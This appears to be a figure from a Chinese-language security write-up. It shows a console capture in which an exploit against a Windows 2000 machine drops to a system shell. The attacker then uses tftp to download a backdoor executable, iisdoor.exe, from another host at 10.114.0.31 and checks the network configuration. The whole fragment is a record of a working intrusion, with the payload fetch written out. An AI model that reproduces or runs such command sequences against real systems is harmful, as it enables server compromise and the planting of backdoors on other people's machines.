 - Using return address of 0x7ffa4512
- Dropping to System Shell...
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>tftp -i 10.114.0.31 get iisdoor.exe
tftp -i 10.114.0.31 get iisdoor.exe
Transfer successful: 76829 bytes in 1 second, 76829 bytes/s
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.114.0.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.114.0.1
C:\WINNT\system32>
图 1